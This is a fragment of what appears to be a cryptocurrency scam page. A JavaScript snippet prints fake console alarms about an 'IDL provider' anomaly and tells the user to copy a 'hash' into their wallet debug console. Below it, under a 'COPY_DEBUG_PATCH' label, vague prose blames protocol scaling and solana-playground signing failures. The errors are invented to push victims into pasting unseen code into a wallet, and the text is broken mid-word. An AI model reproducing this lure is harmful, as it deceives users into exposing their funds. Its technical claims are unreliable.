
  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x418f5a
6f inside IDL provider not provided");

  console.error("CRITICAL ERROR: Manual patc
h required for IDL provider not provided");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical instability is a frequent side effect of rapid
protocol scaling and high network demand. Many users
reported that solana-playground failed to sign the data
yesterday. Verifying the contract logic on a block
explorer is a reliable way to check for active halts. A